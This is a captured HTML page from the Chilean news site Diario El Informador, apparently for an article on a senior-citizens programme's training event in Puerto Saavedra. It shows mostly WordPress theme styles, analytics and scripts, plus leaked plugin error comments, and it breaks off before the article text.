

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/
body_size: 40063
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_3 is not set.<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_3</b> Key: <b>file</b> is not set.<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_3 template not found. Did you disable a tagDiv plugin?<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>Programa Más Adultos Mayores Autovalentes realizaron jornada de capacitación y certificación en Puerto Saavedra | Diario El Informador</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elinformadordigital.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://elinformadordigital.cl/wp-content/uploads/2018/02/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diario El Informador &raquo; Feed" href="https://elinformadordigital.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario El Informador &raquo; Feed de los comentarios" href="https://elinformadordigital.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario El Informador &raquo; Comentario Programa Más Adultos Mayores Autovalentes realizaron jornada de capacitación y certificación en Puerto Saavedra del feed" href="https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elinformadordigital.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinformadordigital.cl%2Fcronica%2Fprograma-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elinformadordigital.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinformadordigital.cl%2Fcronica%2Fprograma-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elinformadordigital.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%2C300%2C700%7CMuli%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CQuicksand%3A500%2C400%7CMuli%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://elinformadordigital.cl/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://elinformadordigital.cl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://elinformadordigital.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPF2MBL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elinformadordigital.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPF2MBL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://elinformadordigital.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elinformadordigital.cl/wp-json/wp/v2/posts/7050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elinformadordigital.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/" />
<link rel='shortlink' href='https://elinformadordigital.cl/?p=7050' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_3</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_3</b> Key: <b>bg_disable_background</b> is not set.<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_3</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/elinformadordigital.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="google-site-verification" content="0i9ZLrhCosQD9dGH7RO23dfdOSYvEsb6Nt4prCrEOqg">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elinformadordigital.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/elinformadordigital.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1f58faedb7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIVO';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elinformadordigital.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elinformadordigital.cl/category/araucania/",
                    "name": "Araucanía"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/",
                    "name": "Programa Más Adultos Mayores Autovalentes realizaron jornada de capacitación y certificación en..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-7050 single-format-standard wp-theme-Newspaper programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra global-block-template-1 single_template_3  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
